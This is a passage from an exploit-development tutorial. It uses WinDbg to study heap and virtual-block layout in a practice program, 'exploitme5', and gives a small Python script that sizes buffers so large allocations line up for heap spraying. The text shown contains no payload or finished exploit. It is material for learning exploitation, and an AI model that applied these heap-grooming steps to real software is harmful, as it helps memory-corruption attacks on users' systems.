0x048b0020; size = 1048576 block 38: address = 0x049c0020; size = 1048576 block 39: address = 0x04ad0020; size = 1048576 block 40: address = 0x04be0020; size = 1048576 block 41: address = 0x04cf0020; size = 1048576 block 42: address = 0x04e00020; size = 1048576 block 43: address = 0x04f10020; size = 1048576 block 44: address = 0x05020020; size = 1048576 block 45: address = 0x05130020; size = 1048576 block 46: address = 0x05240020; size = 1048576 block 47: address = 0x05350020; size = 1048576 block 48: address = 0x05460020; size = 1048576

block 49: address = 0x05570020; size = 1048576 block 50: address = 0x05680020; size = 1048576 block 51: address = 0x05790020; size = 1048576 block 52: address = 0x058a0020; size = 1048576 block 53: address = 0x059b0020; size = 1048576 block 54: address = 0x05ac0020; size = 1048576 block 55: address = 0x05bd0020; size = 1048576 block 56: address = 0x05ce0020; size = 1048576 block 57: address = 0x05df0020; size = 1048576 block 58: address = 0x05f00020; size = 1048576 block 59: address = 0x06010020; size = 1048576 block 60: address = 0x06120020; size = 1048576 block 61: address = 0x06230020; size = 1048576 block 62: address = 0x06340020; size = 1048576 block 63: address = 0x06450020; size = 1048576 block 64: address = 0x06560020; size = 1048576 block 65: address = 0x06670020; size = 1048576 block 66: address = 0x06780020; size = 1048576 block 67: address = 0x06890020; size = 1048576 block 68: address = 0x069a0020; size = 1048576 block 69: address = 0x06ab0020; size = 1048576 block 70: address = 0x06bc0020; size = 1048576 block 71: address = 0x06cd0020; size = 1048576 block 72: address = 0x06de0020; size = 1048576 block 73: address = 0x06ef0020; size = 1048576 block 74: address = 0x07000020; size = 1048576 block 75: address = 0x07110020; size = 1048576 block 76: address = 0x07220020; size = 1048576 block 77: address = 0x07330020; size = 1048576 block 78: address = 0x07440020; size = 1048576 block 79: address = 0x07550020; size = 1048576 block 80: address = 0x07660020; size = 1048576

block 81: address = 0x07770020; size = 1048576 block 82: address = 0x07880020; size = 1048576 block 83: address = 0x07990020; size = 1048576 block 84: address = 0x07aa0020; size = 1048576 block 85: address = 0x07bb0020; size = 1048576 block 86: address = 0x07cc0020; size = 1048576 block 87: address = 0x07dd0020; size = 1048576 block 88: address = 0x07ee0020; size = 1048576 block 89: address = 0x07ff0020; size = 1048576 block 90: address = 0x08100020; size = 1048576 block 91: address = 0x08210020; size = 1048576 block 92: address = 0x08320020; size = 1048576 block 93: address = 0x08430020; size = 1048576 block 94: address = 0x08540020; size = 1048576 block 95: address = 0x08650020; size = 1048576 block 96: address = 0x08760020; size = 1048576 block 97: address = 0x08870020; size = 1048576 block 98: address = 0x08980020; size = 1048576 block 99: address = 0x08a90020; size = 1048576 block 100: address = 0x08ba0020; size = 1048576 block 101: address = 0x08cb0020; size = 1048576 block 102: address = 0x08dc0020; size = 1048576 block 103: address = 0x08ed0020; size = 1048576 block 104: address = 0x08fe0020; size = 1048576 block 105: address = 0x090f0020; size = 1048576 block 106: address = 0x09200020; size = 1048576 block 107: address = 0x09310020; size = 1048576 block 108: address = 0x09420020; size = 1048576 block 109: address = 0x09530020; size = 1048576 block 110: address = 0x09640020; size = 1048576 block 111: address = 0x09750020; size = 1048576 block 112: address = 0x09860020; size = 1048576

block 113: address = 0x09970020; size = 1048576 block 114: address = 0x09a80020; size = 1048576 block 115: address = 0x09b90020; size = 1048576 block 116: address = 0x09ca0020; size = 1048576 block 117: address = 0x09db0020; size = 1048576 block 118: address = 0x09ec0020; size = 1048576 block 119: address = 0x09fd0020; size = 1048576 block 120: address = 0x0a0e0020; size = 1048576 block 121: address = 0x0a1f0020; size = 1048576 block 122: address = 0x0a300020; size = 1048576 block 123: address = 0x0a410020; size = 1048576 block 124: address = 0x0a520020; size = 1048576 block 125: address = 0x0a630020; size = 1048576 block 126: address = 0x0a740020; size = 1048576 block 127: address = 0x0a850020; size = 1048576 block 128: address = 0x0a960020; size = 1048576 block 129: address = 0x0aa70020; size = 1048576 block 130: address = 0x0ab80020; size = 1048576 block 131: address = 0x0ac90020; size = 1048576 block 132: address = 0x0ada0020; size = 1048576 block 133: address = 0x0aeb0020; size = 1048576 block 134: address = 0x0afc0020; size = 1048576 block 135: address = 0x0b0d0020; size = 1048576 block 136: address = 0x0b1e0020; size = 1048576 block 137: address = 0x0b2f0020; size = 1048576 block 138: address = 0x0b400020; size = 1048576 block 139: address = 0x0b510020; size = 1048576 block 140: address = 0x0b620020; size = 1048576 block 141: address = 0x0b730020; size = 1048576 block 142: address = 0x0b840020; size = 1048576 block 143: address = 0x0b950020; size = 1048576 block 144: address = 0x0ba60020; size = 1048576

block 145: address = 0x0bb70020; size = 1048576 block 146: address = 0x0bc80020; size = 1048576 block 147: address = 0x0bd90020; size = 1048576 block 148: address = 0x0bea0020; size = 1048576 block 149: address = 0x0bfb0020; size = 1048576 block 150: address = 0x0c0c0020; size = 1048576 block 151: address = 0x0c1d0020; size = 1048576 block 152: address = 0x0c2e0020; size = 1048576 block 153: address = 0x0c3f0020; size = 1048576 block 154: address = 0x0c500020; size = 1048576 block 155: address = 0x0c610020; size = 1048576 block 156: address = 0x0c720020; size = 1048576 block 157: address = 0x0c830020; size = 1048576 block 158: address = 0x0c940020; size = 1048576 block 159: address = 0x0ca50020; size = 1048576 block 160: address = 0x0cb60020; size = 1048576 block 161: address = 0x0cc70020; size = 1048576 block 162: address = 0x0cd80020; size = 1048576 block 163: address = 0x0ce90020; size = 1048576 block 164: address = 0x0cfa0020; size = 1048576 block 165: address = 0x0d0b0020; size = 1048576 block 166: address = 0x0d1c0020; size = 1048576 block 167: address = 0x0d2d0020; size = 1048576 block 168: address = 0x0d3e0020; size = 1048576 block 169: address = 0x0d4f0020; size = 1048576 block 170: address = 0x0d600020; size = 1048576 block 171: address = 0x0d710020; size = 1048576 block 172: address = 0x0d820020; size = 1048576 block 173: address = 0x0d930020; size = 1048576 block 174: address = 0x0da40020; size = 1048576 block 175: address = 0x0db50020; size = 1048576 block 176: address = 0x0dc60020; size = 1048576

block 177: address = 0x0dd70020; size = 1048576 block 178: address = 0x0de80020; size = 1048576 block 179: address = 0x0df90020; size = 1048576 block 180: address = 0x0e0a0020; size = 1048576 block 181: address = 0x0e1b0020; size = 1048576 block 182: address = 0x0e2c0020; size = 1048576 block 183: address = 0x0e3d0020; size = 1048576 block 184: address = 0x0e4e0020; size = 1048576 block 185: address = 0x0e5f0020; size = 1048576 block 186: address = 0x0e700020; size = 1048576 block 187: address = 0x0e810020; size = 1048576 block 188: address = 0x0e920020; size = 1048576 block 189: address = 0x0ea30020; size = 1048576 block 190: address = 0x0eb40020; size = 1048576 block 191: address = 0x0ec50020; size = 1048576 block 192: address = 0x0ed60020; size = 1048576 block 193: address = 0x0ee70020; size = 1048576 block 194: address = 0x0ef80020; size = 1048576 block 195: address = 0x0f090020; size = 1048576 block 196: address = 0x0f1a0020; size = 1048576 block 197: address = 0x0f2b0020; size = 1048576 block 198: address = 0x0f3c0020; size = 1048576 block 199: address = 0x0f4d0020; size = 1048576 block 200: address = 0x0f5e0020; size = 1048576

1) Read block from file

- 2) List blocks
- 3) Duplicate Block
- 4) Configure mutator
- 5) Mutate block
- 6) Exit

Your choice [1-6]:

Now click on Debug→Break in WinDbg and inspect the heap:



That's odd... where are our 200 MB of data? The problem is that when the Heap manager is asked to allocate a block whose size is above a certain threshold, the allocation request is sent directly to the Virtual Memory Manager. Let's have a look:

0:001> !heap -s ("-s" stands for "summary") NtGlobalFlag enables following debugging aids for new heaps: tail checking free checking validate parameters











Virtual block: 0c610000 - 0c610000 (size 00000000) Virtual block: 0c720000 - 0c720000 (size 00000000) Virtual block: 0c830000 - 0c830000 (size 00000000) Virtual block: 0c940000 - 0c940000 (size 00000000) Virtual block: 0ca50000 - 0ca50000 (size 00000000) Virtual block: 0cb60000 - 0cb60000 (size 00000000) Virtual block: 0cc70000 - 0cc70000 (size 00000000) Virtual block: 0cd80000 - 0cd80000 (size 00000000) Virtual block: 0ce90000 - 0ce90000 (size 00000000) Virtual block: 0cfa0000 - 0cfa0000 (size 00000000) Virtual block: 0d0b0000 - 0d0b0000 (size 00000000) Virtual block: 0d1c0000 - 0d1c0000 (size 00000000) Virtual block: 0d2d0000 - 0d2d0000 (size 00000000) Virtual block: 0d3e0000 - 0d3e0000 (size 00000000) Virtual block: 0d4f0000 - 0d4f0000 (size 00000000) Virtual block: 0d600000 - 0d600000 (size 00000000) Virtual block: 0d710000 - 0d710000 (size 00000000) Virtual block: 0d820000 - 0d820000 (size 00000000) Virtual block: 0d930000 - 0d930000 (size 00000000) Virtual block: 0da40000 - 0da40000 (size 00000000) Virtual block: 0db50000 - 0db50000 (size 00000000) Virtual block: 0dc60000 - 0dc60000 (size 00000000) Virtual block: 0dd70000 - 0dd70000 (size 00000000) Virtual block: 0de80000 - 0de80000 (size 00000000) Virtual block: 0df90000 - 0df90000 (size 00000000) Virtual block: 0e0a0000 - 0e0a0000 (size 00000000) Virtual block: 0e1b0000 - 0e1b0000 (size 00000000) Virtual block: 0e2c0000 - 0e2c0000 (size 00000000) Virtual block: 0e3d0000 - 0e3d0000 (size 00000000) Virtual block: 0e4e0000 - 0e4e0000 (size 00000000) Virtual block: 0e5f0000 - 0e5f0000 (size 00000000) Virtual block: 0e700000 - 0e700000 (size 00000000)



By comparing the addresses, you can verify that the virtual blocks listed by lheap are the same blocks we allocated in exploitme5 and listed by listBlocks(). There's a difference though:

block 200: address = 0x0f5e0020; size = 1048576 <---- listBlocks() Virtual block: 0f5e0000 - 0f5e0000 (size 00000000) <---- !heap

As we can see, there are 0x20 bytes of metadata (header) so the block starts at 0f5e0000, but the usable portion starts at 0f5e0020.

!heap doesn't show us the real size, but we know that each block is 1 MB, i.e. 0x100000. Except for the first two blocks, the distance between two adjacent blocks is  $0x110000$ , so there are almost  $0x10000$  bytes = 64 KB of junk data between adjacent blocks. We'd like to reduce the amount of junk data as much as possible. Let's try to reduce the size of our blocks. Here's the updated script:

Python

with open(r'd:\buf.dat', 'wb') as f: f.write('a'\*(0x100000-0x20))

### After creating buf.dat, we restart exploitme5.exe in WinDbg, allocate the blocks and we get the following:

